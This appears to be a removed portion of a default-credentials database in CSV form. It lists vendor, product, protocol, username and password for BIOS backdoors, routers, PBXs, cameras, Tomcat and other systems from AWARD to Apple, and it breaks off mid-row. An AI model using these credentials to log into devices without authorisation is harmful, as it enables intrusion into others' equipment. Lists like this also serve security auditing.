-AWARD,PC BIOS,,Console,,SZYX,Administrator,
-AWARD,PC BIOS,,Console,,Sxyz,Admin,
-AWARD,PC BIOS,,Console,,Sxyz,Administrator,
-AWARD,PC BIOS,,Console,,TTPTHA,Admin,bea2 hash
-AWARD,PC BIOS,,Console,,TTPTHA,Administrator,
-AWARD,PC BIOS,,Console,,ZAAADA,Administrator,
-AWARD,PC BIOS,,Console,,aLLy,Administrator,
-AWARD,PC BIOS,,Console,,aPAf,Admin,
-AWARD,PC BIOS,,Console,,aPAf,Administrator,
-AWARD,PC BIOS,,Console,,admin,Administrator,
-AWARD,PC BIOS,,Console,,alfarome,Admin,
-AWARD,PC BIOS,,Console,,alfarome,Administrator,
-AWARD,PC BIOS,,Console,,award.sw,Administrator,
-AWARD,PC BIOS,,Console,,award_?,Administrator,
-AWARD,PC BIOS,,Console,,award_ps,Administrator,
-AWARD,PC BIOS,,Console,,awkward,Administrator,
-AWARD,PC BIOS,,Console,,biosstar,Administrator,
-AWARD,PC BIOS,,Console,,biostar,Admin,
-AWARD,PC BIOS,,Console,,biostar,Administrator,
-AWARD,PC BIOS,,Console,,condo,Admin,
-AWARD,PC BIOS,,Console,,condo,Administrator,
-AWARD,PC BIOS,,Console,,djonet,Administrator,
-AWARD,PC BIOS,,Console,,efmukl,Administrator,
-AWARD,PC BIOS,,Console,,g6PJ,Administrator,
-AWARD,PC BIOS,,Console,,h6BB,Admin,
-AWARD,PC BIOS,,Console,,h6BB,Administrator,
-AWARD,PC BIOS,,Console,,j09F,Admin,
-AWARD,PC BIOS,,Console,,j09F,Administrator,
-AWARD,PC BIOS,,Console,,j256,Administrator,
-AWARD,PC BIOS,,Console,,j262,Admin,
-AWARD,PC BIOS,,Console,,j262,Administrator,
-AWARD,PC BIOS,,Console,,j322,Administrator,
-AWARD,PC BIOS,,Console,,j64,Admin,
-AWARD,PC BIOS,,Console,,j64,Administrator,
-AWARD,PC BIOS,,Console,,lkw peter,Administrator,
-AWARD,PC BIOS,,Console,,lkwpeter,Admin,
-AWARD,PC BIOS,,Console,,lkwpeter,Administrator,
-AWARD,PC BIOS,,Console,,setup,Admin,
-AWARD,PC BIOS,,Console,,setup,Administrator,
-AWARD,PC BIOS,,Console,,t0ch20x,Admin,
-AWARD,PC BIOS,,Console,,t0ch20x,Administrator,
-AWARD,PC BIOS,,Console,,t0ch88,Administrator,
-AWARD,PC BIOS,,Console,,wodj,Admin,
-AWARD,PC BIOS,,Console,,wodj,Administrator,
-AWARD,PC BIOS,,Console,,zbaaaca,Administrator,
-AWARD,PC BIOS,,Console,,zjaaadc,Administrator,
-AWARD,PC BIOS,,Console,Administrator,admin,Admin,
-AWARD,PC BIOS,1.0A,Console,,,Admin,
-AXIS,200 V1.32,,,admin,,,
-AXUS,AXUS YOTTA,,Multi,,0,Admin,Storage DAS SATA to SCSI/FC
-Acc/Newbridge,Congo/Amazon/Tigris,Any,,netman,netman,,
-Accelerated Networks,DSL CPE and DSLAM,,Telnet,sysadm,anicust,,
-Accelerated,DSL CPE and DSLAM,,Telnet,sysadm,anicust,,
-Accton,Gigabit Switches,,Telnet/SSH,__super,(caclulated),Administrator,The password is based on the MAC address--see http://www.vettebak.nl/hak/ for info. Devices sold by 3Com & Dell & SMC & Foundry & EdgeCore.
-Aceex,Modem ADSL Router,,HTTP,admin,,Admin,
-Acer,517te,,Multi,,,Admin,
-Acer,Phoenix,,Multi,,,Admin,
-Acer,Phoenix,,Multi,,Admin,,
-Acti,IP Camera system,,HTTP,admin,admin,,
-Actiontec,GE344000-01,,,,,Administrator,
-Actiontec,M1424WR,,HTTP,admin,password,Administrator,http://192.168.1.1/
-Actiontec,Wireless Broadband Router,,Multi,admin,password,Admin,Verizon Fios Setup
-AdComplete.com,Ban Man Pro,,,Admin1,Admin1,Administrator,
-AdComplete.com,Banman Pro,12,HTTP,Admin1,Admin1,Administrator,http://www.banmanpro.com/installnet40.asp
-Adaptec,RAID Controller,,,Administrator,adaptec,Administrator,
-Adaptec,Storage Manager PRO,all,Multi,Administrator,adaptec,Admin,
-Adcon Telemetry,Telemetry Gateway,A840,terminal program,root,840sw,,http://www.adcon.com/index.php?option=com_docman&task=doc_download&gid=41&Itemid=239&lang=de
-Adcon Telemetry,Wireless Modem,A440,terminal program,root,840sw,,http://www.adcon.com/index.php?option=com_docman&task=doc_download&gid=41&Itemid=239&lang=de
-Adcon Telemetry,addVANTAGE,Pro 6.1,HTTP:8080/tcp,root,root,,http://adcon.com/index.php?option=com_docman&task=doc_download&gid=31&Itemid=239&lang=en
-AddPac Technology,AP2120,,HTTP,root,router,Administrator,
-Addon,GWAR3000/ARM8100,,HTTP,admin,admin,Admin,http://www.addon-tech.com
-Adobe,CQ,,,admin,admin,Administrator,This account is used for the connection between CQ WCM and CRX. | https://docs.adobe.com/docs/v5_2/html-resources/cq5_guide_power_user/ch07s02.html#sect_default_users_and_groups
-Adobe,CQ,,,author,author,,Can be used as a webmaster as it has access to the entire/content tree. | https://docs.adobe.com/docs/v5_2/html-resources/cq5_guide_power_user/ch07s02.html#sect_default_users_and_groups
-Adobe,Experience Manager,,HTTP,admin,admin,Administrator,https://helpx.adobe.com/experience-manager/using/datasourcepool.html
-Adobe,Experience Manager/CQ,,,anonymous,anonymous,,http://resources.infosecinstitute.com/adobe-cq-pentesting-guide-part-1/
-Adobe,Experience Manager/CQ,,,aparker@geometrixx.info,aparker,,http://resources.infosecinstitute.com/adobe-cq-pentesting-guide-part-1/
-Adobe,Experience Manager/CQ,,,jdoe@geometrixx.info,jdoe,,http://resources.infosecinstitute.com/adobe-cq-pentesting-guide-part-1/
-Adobe,Experience Manager/CQ,,,replication-receiver,replication-receiver,,http://resources.infosecinstitute.com/adobe-cq-pentesting-guide-part-1/
-Adobe,Vignette Connector,,HTTP,vgnadmin,vgnadmin,Administrator,http://dev.day.com/content/docs/en/crx/connectors/vignette/current.html
-Adtech,AX4000,,,root,ax400,Administrator,
-Adtran,MX2800,,Telnet,,adtran,,
-Adtran,NetVanta,3430,HTTP,admin,password,Administrator,http://www.adtran.com/pub/Library/Quick_Start_Guides/Public_View/NetVanta%203430%20Quick%20Start%20Guide.pdf
-Adtran,TSU 600 Ethernet module,All,,18364,,Admin,
-Advanced Integration,PC BIOS,,Console,,Advance,Administrator,
-Advantek Networks,Wireless LAN 802.11 g/b,,Multi,admin,,Admin,http://www.advanteknetworks.com/
-Aethra,Starbridge EU,,HTTP,admin,password,Admin,
-AirLink Plus,RTW026,V0.80.0010 (firmware),HTTP,,admin,Administrator,
-AirTies RT-210,AirTies RT-210,AirTies RT-210,Telnet,admin,admin,Admin,AirTies RT-210
-Airlink,AnyGate,GW-200,HTTP,,admin,Administrator,
-Aironet,All,,,,,Administrator,
-Airties,Air4310,ANY,HTTP,,,Admin,Username is not asked and the password is empty just need to click 'OK'
-Airway,Transport,,,,0000,Administrator,
-Aladdin,eSafe Appliance,,Console/SSH,root,kn1TG7psLu,root,
-Alcatel,7300 ASAM,,TL1,SUPERUSER,ANS#150,Admin,
-Alcatel,OXO,1.3,Multi,,admin,User,
-Alcatel,Office 4200,,Multi,,1064,Admin,
-Alcatel,OmniPCX Office,4.1,FTP,ftp_admi,kilo1987,Admin,
-Alcatel,OmniPCX Office,4.1,FTP,ftp_inst,pbxk1064,Installer,
-Alcatel,OmniPCX Office,4.1,FTP,ftp_nmc,tuxalize,NMC,
-Alcatel,OmniPCX Office,4.1,FTP,ftp_oper,help1954,Operator,
-Alcatel,OmniStack 6024,,Telnet,admin,switch,Admin,
-Alcatel,OmniStack/OmniSwitch,,Telnet/ Console,diag,switch,Admin,
-Alcatel,Omnistack/Omniswitch,,Telnet/,diag,switch,Admin,
-Alcatel,Omnistack/Omniswitch,,Telnet/Console,diag,switch,Admin,
-Alcatel,Omnistack/omniswitch,,Telnet,diag,switch,Admin,
-Alcatel,PBX,,Port 2533,at4400,at4400,,
-Alcatel,PBX,,Port 2533,dhs3mt,dhs3mt,,
-Alcatel,PBX,,Port 2533,halt,tlah,,
-Alcatel,PBX,,Port 2533,kermit,kermit,,
-Alcatel,PBX,,Port 2533,mtcl,mtcl,,
-Alcatel,PBX,4400,Port 2533,adfexc,adfexc,,
-Alcatel,PBX,4400,Port 2533,at4400,at4400,,
-Alcatel,PBX,4400,Port 2533,client,client,,
-Alcatel,PBX,4400,Port 2533,dhs3mt,dhs3mt,,
-Alcatel,PBX,4400,Port 2533,dhs3pms,dhs3pms,,
-Alcatel,PBX,4400,Port 2533,halt,tlah,,
-Alcatel,PBX,4400,Port 2533,install,llatsni,,
-Alcatel,PBX,4400,Port 2533,kermit,kermit,,
-Alcatel,PBX,4400,Port 2533,mtch,mtch,,
-Alcatel,PBX,4400,Port 2533,mtcl,mtcl,,
-Alcatel,PBX,4400,Port 2533,root,letacla,,
-Alcatel,PBX,4400,Telnet,adfexc,adfexc,,
-Alcatel,PBX,4400,Telnet,at4400,at4400,,
-Alcatel,PBX,4400,Telnet,client,client,,
-Alcatel,PBX,4400,Telnet,dhs3mt,dhs3mt,,
-Alcatel,PBX,4400,Telnet,dhs3pms,dhs3pms,,
-Alcatel,PBX,4400,Telnet,halt,tlah,,This will immediately shutdown the 4400 upon login! Account is UID 0.
-Alcatel,PBX,4400,Telnet,install,llatsni,,This will immediately shutdown the 4400 upon login! Account is UID 0.
-Alcatel,PBX,4400,Telnet,kermit,kermit,,
-Alcatel,PBX,4400,Telnet,mtch,mtch,,
-Alcatel,PBX,4400,Telnet,mtcl,mtcl,,
-Alcatel,PBX,4400,Telnet,root,letacla,root,
-Alcatel,Speedtouch,510,HTTP/Telnet,,,,Default IP 192.168.1.254/24 | http://www.speedtouch.com/support.htm
-Alcatel,Timestep VPN 1520,3.00.026,Permit config and console,root,permit,Admin,Perm/Config port 38036
-Alcatel,VPN Gateway,15xx/45xx/7xxx,,root,permit,Admin,
-Alcatel/Newbridge/Timestep,VPN Gateway 15xx/45xx/7xxx,Any,,root,permit,,
-Alien Technology,ALR-9900,,Telnet/SSH,alien,alien,Administrator,Undocumented telnet ports: 23 and 2323. | http://seclists.org/fulldisclosure/2010/May/63
-Alien Technology,ALR-9900,,Telnet/SSH,root,alien,Administrator,Undocumented telnet ports: 23 and 2323. | http://seclists.org/fulldisclosure/2010/May/63
-Allied Telesyn,ALAT8326GB,,Multi,manager,manager,Admin,
-Allied Telesyn,AT Router,,HTTP,root,,Admin,
-Allied Telesyn,AT-8024(GB),,Console,,admin,Admin,
-Allied Telesyn,AT-8024(GB),,HTTP,manager,admin,Admin,
-Allied Telesyn,AT-AR130 (U) -10,,HTTP,Manager,friend,Admin,Default IP is192.168.242.242
-Allied Telesyn,AT8016F,,Console,manager,friend,Admin,
-Allied Telesyn,Rapier G6 Switch,,,,manager,friend,
-Allied Telesyn,Various Switches,,,manager,manager,Administrator,
-Allied,CJ8MO E-U,,Telnet,,,Admin,
-Allied,Telesyn,,Multi,manager,friend,Admin,
-Allied,Telesyn,,Multi,secoff,secoff,Admin,
-Allnet,ALL0275 802.11g AP,1.0.6,HTTP,,admin,Admin,
-Allnet,ALL129DSL,,,admin,admin,Administrator,http://www.allnet.de/
-Allot,Netenforcer,,,admin,allot,Administrator,
-Allot,Netenforcer,,,root,bagabu,Administrator,
-Alteon,ACEDirector3,,console,admin,,,
-Alteon,ACEDirector3,,console,admin,,Admin,
-Alteon,ACEswitch,180e,HTTP,admin,admin,Admin,
-Alteon,ACEswitch,180e,HTTP,admin,admin,Administrator,
-Alteon,ACEswitch,180e,HTTP,admin,linga,Admin,
-Alteon,ACEswitch,180e,HTTP,admin,linga,Admin,
-Alteon,ACEswitch,180e,Telnet,admin,,,
-Alteon,AD4,9,Console,admin,admin,Admin,Factory default
-Alteon,Web Systems,5.2,Telnet,,14admin,Admin,
-Ambit,Cable Modem 60678eu,1.12,Multi,root,root,Admin,
-Ambit,Cable Modem,,Multi,root,root,Admin,Time Warner Cable issued modem
-Ambit,Cable Modems,,,root,root,,
-Ambit,Cable Modems,,,user,user,,
-Ambit,ntl:home 200,2.67.1011,HTTP,root,root,Admin,This is the cable modem supplied by NTL in the UK
-American Dynmics,IP Camera system,,HTTP,admin,admin,,
-Amino,AmiNET Set Top Box,,HTTP,,leaves,Administrator,Management Password | http://www.vsicam.com/files/documents/AmiNet/AmiNet_and_AVN_Configuration_Manual.pdf
-Amino,AmiNET Set Top Box,,HTTP,,snake,Administrator,Network Config Password | http://www.vsicam.com/files/documents/AmiNet/AmiNet_and_AVN_Configuration_Manual.pdf
-Amitech,wireless router and access point 802.11g 802.11b,any,HTTP,admin,admin,Admin,Web interface is on 192.168.1.254 available on the LAN ports of the AP.
-AmpJuke,AmpJuke,,HTTP,admin,pass,Administrator,
-Amptron,PC BIOS,,Console,,Polrty,Admin,
-Amptron,PC BIOS,,Console,,Polrty,Administrator,
-Andover Controls,Infinity,any,Console,acc,acc,Admin,Building management system
-Apache Project,,Apache,,jj,,script,
-Apache,Tomcat Web Server Administration Tool,5,HTTP,admin,,Admin,
-Apache,Tomcat Web Server,5,HTTP,admin,,Admin,
-Apache,Tomcat,,,admin,j5Brn9,Administrator,As installed in Sun Solaris.
-Apache,Tomcat,,HTTP,admin,admin,,
-Apache,Tomcat,,HTTP,admin,tomcat,,
-Apache,Tomcat,,HTTP,role,changethis,,
-Apache,Tomcat,,HTTP,role1,role1,,
-Apache,Tomcat,,HTTP,root,changethis,,
-Apache,Tomcat,,HTTP,root,root,,
-Apache,Tomcat,,HTTP,tomcat,changethis,,
-Apache,Tomcat,,HTTP,tomcat,tomcat,,
-Apache,Tomcat,5.5,HTTP,both,tomcat,,
-Apache,Tomcat,5.5,HTTP,role1,tomcat,,
-Apple Computer,Airport,,,,public,User,
-Apple Computer,Network Assistant,,,,xyzzy,Administrator,
-Apple Computer,Remote Desktop,,,,xyzzy,Administrator,
-Apple,AirPort Base Station (Graphite),2,Multi,,public,public,See Apple article number 58613 for details
-Apple,Airport Base Station (Dual Ethernet),2,Multi,,password,Guest,See Apple article number 106597 for details
-Apple,Airport Extreme Base Station,2,Multi,,admin,Guest,see Apple article number 107518 for details
-Apple,Airport,1.1,,